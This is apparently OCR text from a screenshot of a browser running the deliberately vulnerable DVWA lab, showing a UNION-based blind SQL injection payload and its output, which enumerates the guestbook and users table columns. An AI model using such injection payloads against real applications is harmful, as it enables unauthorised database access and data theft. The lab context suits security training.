 0000 0001 0010 0011 0100 0101 0110 0111 1000 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection (Blind) - Mozilla Firefox Mon Mar 14, 12:36
File Edit View History Bookmarks Tools Help
Damn Vulnerable We... Hacking Blindfolded - Exp...
192.168.1.170/dvwa/vulnerabilities/sqli_blind/?Submit=Submit&id=-1 UNION SELECT ALL table_ php Search
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.1.170/dvwa/vulnerabilities/sqli_blind/?Submit=Submit&id=-1 UNION SELECT ALL table_name, column_name FROM information_schema.columns WHERE table_schema LIKE 0x64767761;#
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: -1 UNION SELECT ALL table_name, column_name FROM information_schema.columns WHERE table_schema LIKE 0x64767761;
First name: guestbook
Surname: comment_id
ID: -1 UNION SELECT ALL table_name, column_name FROM information_schema.columns WHERE table_schema LIKE 0x64767761;
First name: guestbook
Surname: comment
ID: -1 UNION SELECT ALL table_name, column_name FROM information_schema.columns WHERE table_schema LIKE 0x64767761;
First name: guestbook
Surname: name
ID: -1 UNION SELECT ALL table_name, column_name FROM information_schema.columns WHERE table_schema LIKE 0x64767761;
First name: users
Surname: user_id
ID: -1 UNION SELECT ALL table_name, column_name FROM information_schema.columns WHERE table_schema LIKE 0x64767761;
First name: users
Surname: first_name
ID: -1 UNION SELECT ALL table_name, column_name FROM information_schema.columns WHERE table_schema LIKE 0x64767761;
First name: users
Surname: last_name
ID: -1 UNION SELECT ALL table_name, column_name FROM information_schema.columns WHERE table_schema LIKE 0x64767761;
First name: users
Surname: user
ID: -1 UNION SELECT ALL table_name, column_name FROM information_schema.columns WHERE table_schema LIKE 0x64767761;
First name: users